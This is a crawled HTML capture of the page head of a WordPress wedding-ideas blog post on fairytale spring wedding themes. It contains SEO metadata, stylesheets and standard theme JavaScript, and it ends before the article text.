

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/
body_size: 39466
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://roowedding.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://roowedding.com/wp-content/uploads/2017/02/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas | roowedding</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" /></noscript>
	<meta name="description" content="Choose one of the best fairytale spring wedding ideas here which can make your moment looks adorable! With a magical theme, it looks perfect!" />
	<link rel="canonical" href="https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas | roowedding" />
	<meta property="og:description" content="Choose one of the best fairytale spring wedding ideas here which can make your moment looks adorable! With a magical theme, it looks perfect!" />
	<meta property="og:url" content="https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/" />
	<meta property="og:site_name" content="RooWedding | Your Wedding Idea" />
	<meta property="article:published_time" content="2017-06-15T05:38:35+00:00" />
	<meta property="article:modified_time" content="2019-11-09T03:58:55+00:00" />
	<meta property="og:image" content="https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="2137" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Katharina Kurniasih" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Katharina Kurniasih" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/","url":"https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/","name":"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas | roowedding","isPartOf":{"@id":"https://roowedding.com/#website"},"primaryImageOfPage":{"@id":"https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/#primaryimage"},"image":{"@id":"https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/#primaryimage"},"thumbnailUrl":"https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas.jpg","datePublished":"2017-06-15T05:38:35+00:00","dateModified":"2019-11-09T03:58:55+00:00","author":{"@id":"https://roowedding.com/#/schema/person/148e32c628fac49d417a67360235d43a"},"description":"Choose one of the best fairytale spring wedding ideas here which can make your moment looks adorable! With a magical theme, it looks perfect!","breadcrumb":{"@id":"https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/#primaryimage","url":"https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas.jpg","contentUrl":"https://roowedding.com/wp-content/uploads/2017/06/sweet-dreamland-fairytale-wedding-ideas.jpg","width":800,"height":2137,"caption":"&copy; praise wedding"},{"@type":"BreadcrumbList","@id":"https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://roowedding.com/"},{"@type":"ListItem","position":2,"name":"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas"}]},{"@type":"WebSite","@id":"https://roowedding.com/#website","url":"https://roowedding.com/","name":"RooWedding | Your Wedding Idea","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roowedding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://roowedding.com/#/schema/person/148e32c628fac49d417a67360235d43a","name":"Katharina Kurniasih","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://roowedding.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/def998b9c9f87656a6cc2534905f012155d2448339f12d50ba9ece014cfd0fc6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/def998b9c9f87656a6cc2534905f012155d2448339f12d50ba9ece014cfd0fc6?s=96&d=mm&r=g","caption":"Katharina Kurniasih"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Feed" href="https://roowedding.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Comments Feed" href="https://roowedding.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas Comments Feed" href="https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://roowedding.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://roowedding.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://roowedding.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1706616309' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1706616309' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1706616309' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://roowedding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://roowedding.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roowedding.com/wp-json/wp/v2/posts/1565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roowedding.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p8qRpH-pf' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://roowedding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froowedding.com%2Fincredibly-magical-themes-applied-fairytale-spring-wedding-ideas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://roowedding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froowedding.com%2Fincredibly-magical-themes-applied-fairytale-spring-wedding-ideas%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/roowedding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/roowedding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="618cad0903";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

